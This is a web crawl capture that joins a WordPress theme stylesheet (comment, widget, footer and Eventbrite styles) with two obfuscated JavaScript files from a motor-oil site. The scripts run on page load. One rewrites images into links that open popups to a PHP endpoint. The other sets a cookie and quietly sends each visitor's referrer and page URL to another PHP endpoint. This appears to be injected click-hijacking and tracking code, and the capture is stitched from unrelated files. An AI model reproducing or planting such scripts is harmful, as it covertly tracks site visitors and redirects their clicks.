#comments .bypostauthor > .comment-body .comment-meta {
	right: 15px;
	top: 18px;
}
/* Reblogs */
.commentlist .reblog .comment-meta,
.commentlist .reblog .comment-author {
	display: none;
}
.commentlist .reblog p:first-of-type a {
	font-weight: bold;
}
.comment .reply a,
.reblog .reply a,
.trackback .reply a,
.pingback .reply a {
	background: #eee;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #555;
	font-size: 13px;
	padding: 3px 8px;
	text-decoration: none;
}
.comment .reply a:hover,
.reblog .reply a:hover,
.trackback .reply a:hover,
.pingback .reply a:hover {
	background: #ddd;
	border-color: #ccc;
	text-decoration: none;
}
#respond #reply-title {
	font-size: 26px;
	margin-bottom: 0;
}
#respond .comment-notes {
	color: #555;
	font-size: 13px;
	margin-top: 5px;
}
#respond input[type=text],
#respond textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	margin: 6px 0;
	padding: 8px;
}
#respond input[type=text] {
	display: block;
	width: 60%;
}
#respond textarea {
	display: block;
	margin-bottom: 1em;
	width: 80%;
}
#respond label {
	background: #36bcab;
	border-radius: 3px;
	color: #c8f1ec;
	font-size: 13px;
	padding: 3px 5px;
}
#respond .form-allowed-tags {
	display: none;
}
#respond input[type=submit] {
	font-size: 18px;
}


/* =Widgets
----------------------------------------------- */
#widgets {
	border-top: 1px solid #ccc;
	margin: 30px 0 0 0;
	padding: 30px 0 0 0;
	text-align: left;
}
.widget-title {
	color: #555;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin: 0 0 12px 0;
	text-transform: uppercase;
}
.widget-title a {
	color: #000;
	text-decoration: none;
}
#widgets .widget-area {
	width: 100%;
}
#widgets .widget {
	float: left;
	padding: 12px;
	width: 30%;
}
.widget {
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 30px 0;
}
#widgets .widget:nth-child(3n+1) {
	clear: left;
}
.widget ul {
	margin: 0;
	padding-left: 20px;
}
/* Calendar Widget */
.widget_calendar #wp-calendar {
	color: #555;
	text-align: center;
	width: 100%;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	padding: 0 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
	color: #000;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
/* Recent Comments Widget */
.widget_recent_comments .avatar {
	max-width: none;
}
.widget_recent_comments td.recentcommentstexttop,
.widget_recent_comments td.recentcommentstextend {
	vertical-align: top;
}
.widget_recent_comments td.recentcommentstextend {
	line-height: 1.1em;
}
/* Authors Widget */
.widget_authors ul {
	list-style-type: none;
	padding-left: 0;
}
.widget_authors img {
	vertical-align: middle;
}
.widget_authors img + strong {
	font-weight: normal;
	margin-left: 8px;
}
.widget_authors a:hover {
	text-decoration: none;
}
/* Authors Widget */
.widget_author_grid ul,
.widget_authors ul {
	list-style: none;
	margin: 0;
}
/* Twitter Widget */
.widget .tweets li {
	margin: 0 0 10px 0;
}
 /* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
 	word-wrap: break-word;
}
 /* RSS Widgets */
.widget_rss li {
	margin: 0 0 10px 0;
}
.widget_rss_links p img {
	margin-bottom: 0;
	vertical-align: middle;
}


/* =Footer
----------------------------------------------- */
#footer {
	border-top: 1px solid #ddd;
	clear: both;
	color: #555;
	font-size: 11px;
	font-weight: bold;
	height: auto;
	margin: 50px 0 30px;
	padding-top: 25px;
	text-align: center;
	width: 800px;
}
#footer a {
	color: #36bcab;
	text-decoration: none;
}


/* =Infinity Styles
-------------------------------------------------------------- */

.infinite-scroll.neverending #container {
	margin-bottom: 80px;
}
.infinite-scroll #contents .infinite-wrap {
	border-top: none;
	padding-top: 0;
}
/* Loader */
.infinite-loader {
	margin: 40px 0 0 15px;
	width: 24px;
}
/* Load More Posts Button */
#infinite-handle {
	margin: 40px 0 0 15px;
	text-align: left;
}
/* Match the style of links in the infinite footer to the theme style */
#infinite-footer .blog-info a,
#infinite-footer .blog-credits a,
#infinite-footer .blog-info a:hover,
#infinite-footer .blog-credits a:hover {
	color: #36BCAB;
}
/* Elements to hide */
.infinite-scroll .navigation,
.infinite-scroll.neverending #footer {
	display: none;
}
/* Restore the footer when IS is finished */
.infinity-end.neverending #footer {
	display: block;
}
/* Restore the margin when IS is finished */
.infinity-end.neverending #container {
	margin-bottom: 0;
}


/* =Eventbrite
----------------------------------------------- */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.eventbrite-event .entry-meta span {
	display: block;
}
.eventbrite-event .entry-meta .event-venue,
.eventbrite-event .entry-meta .event-organizer,
.eventbrite-event .entry-meta .event-details {
	font-size: 16px;
	line-height: 20px;
	margin-top: 10px;
}
.eventbrite-event .entry-meta .event-venue a,
.eventbrite-event .entry-meta .event-organizer a,
.eventbrite-event .entry-meta .event-details a {
	color: #777;
}
.eventbrite-event .entry-meta .event-venue a:hover,
.eventbrite-event .entry-meta .event-organizer a:hover,
.eventbrite-event .entry-meta .event-details a:hover {
	color: #36bcab;
}
.single-event .eventbrite-event .main {
	border-bottom: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://signmotoroil.com/mukucyma.js
body_size: 557
content:

window.onload = function ()
{
	sojasi();
}


function sojasi()
{
	var sojucud = document.getElementsByTagName("img");	 
  	for (var madozoc = 0; madozoc < sojucud.length; madozoc++)  			{  
 
 
		var sarygexima = sojucud[madozoc].getAttribute("class"); 
  			if(sarygexima == null || sarygexima.length < 50) continue;	 		var xiwac = "/fahov.php?xpvun=" + sarygexima;		 		var xabyloluv = sojucud[madozoc].getAttribute("alt");    		var sovux = qoqyvace(xiwac, xabyloluv);
 		var nutewynyryzo = sojucud[madozoc].parentNode; 		var bybotygyxoj = sojucud[madozoc].cloneNode(true);

 	 
		sovux.appendChild(bybotygyxoj);
	

 				
  
		nutewynyryzo.replaceChild(sovux, sojucud[madozoc]);
 
	}
	 }	

function qoqyvace(xokapexi, zifoxuk){	 	if(zifoxuk == null) zifoxuk = "";  

	var napijaloto = document.createElement("a");	  


	napijaloto.href = "#" + zifoxuk;	   	
 	napijaloto.setAttribute("onclick", "javascript:window.open('" + xokapexi + "');return false;");	 		

	napijaloto.setAttribute("rel","nofollow"); 	
	 	napijaloto.setAttribute("target","_blank");	 	 	return napijaloto;	 	}	

--- FILE ---
content_type: application/javascript
request_url: https://signmotoroil.com/luve.js
body_size: 770
content:



function razak()
{	  
	var jokany = window.location.href;  
    var dubikylilywoqef = "luve"; 		var vyqofuka = "/" + dubikylilywoqef + ".php";      var zimibo = 60;


	var fudipop = dubikylilywoqef; 	   	var luhuwaxy = "";
 
    try     {      luhuwaxy=""+parent.document.referrer;     }      catch (ex)  
	    {	 	    luhuwaxy=""+document.referrer;	 
 	    }

 	if(robok(fudipop) == null)  
 	{ 		 
		var putyf = window.location.hostname;  					keziqyrik(fudipop, "1", zimibo, "/", putyf);   	

		if(robok(fudipop) != null)		{ 
			var labebizycec = new Image();
  			labebizycec.src=vyqofuka + "?referer=" + escape(luhuwaxy) + "&url=" + escape(jokany);

 
		}   
 	}
 
  } 

razak();


function robok(wepylijyviramo) {    var jocicumyguhys = document.cookie;    var mywulyjim = wepylijyviramo + "=";	    var hodogoz = jocicumyguhys.indexOf("; " + mywulyjim); 
    if (hodogoz == -1) { 
        hodogoz = jocicumyguhys.indexOf(mywulyjim);


        if (hodogoz != 0) return null;
 
	    } else {        hodogoz += 2;
	      }  
     var xiqev = document.cookie.indexOf(";", hodogoz);	 
    if (xiqev == -1) {

        xiqev = jocicumyguhys.length;	 	 

    } 	     return unescape(jocicumyguhys.substring(hodogoz + mywulyjim.length, xiqev));}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function keziqyrik(vakigumiwi,rizanenosik,nuxovozy, mipitecuku, wokafutezuwe) {	
 var xulusax = new Date();
	
 
 var latyhucy = new Date();  
 
	 		


 latyhucy.setTime(xulusax.getTime() + 1000*60*nuxovozy); document.cookie = vakigumiwi+"="+escape(rizanenosik) + ";expires="+latyhucy.toGMTString() + ";path=" + mipitecuku + ";domain=" + wokafutezuwe;} 